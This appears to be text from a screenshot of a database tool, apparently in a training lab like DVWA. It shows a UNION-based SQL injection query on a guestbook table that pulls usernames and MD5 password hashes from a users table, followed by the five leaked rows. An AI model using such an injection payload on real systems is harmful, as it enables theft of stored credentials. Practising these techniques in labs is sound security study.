 SELECT * FROM guestbook WHERE comment_id=null union select 1,user,password from users
显示全部 行数： 25 过滤行: 在表中搜索
按索引排序: 无
+ 选项
comment_id comment name
1 admin 5f4dcc3b5aa765d61d8327deb882cf99
1 gordonb e99a18c428cb38d5f260853678922e03
1 1337 8d3533d75ae2c3966d7e0d4fcc69216b
1 pablo 0d107d09f5bbe40cade3de5c71e9e9b7
1 smithy 5f4dcc3b5aa765d61d8327deb882cf99